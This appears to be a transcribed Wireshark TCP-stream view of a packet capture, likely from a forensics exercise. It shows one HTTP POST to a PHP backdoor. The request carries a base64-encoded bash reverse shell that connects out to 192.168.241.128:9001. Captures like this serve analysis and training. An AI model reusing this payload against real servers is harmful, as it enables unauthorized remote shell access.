 Wireshark · Follow TCP Stream (tcp.stream eq 14) · log.pcap
POST /utils-bd.php HTTP/1.1
Host: fuscator.mcc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) agentX /20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
pct=YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4yNDEuMTI4LzkwMDEgMD4mMSc=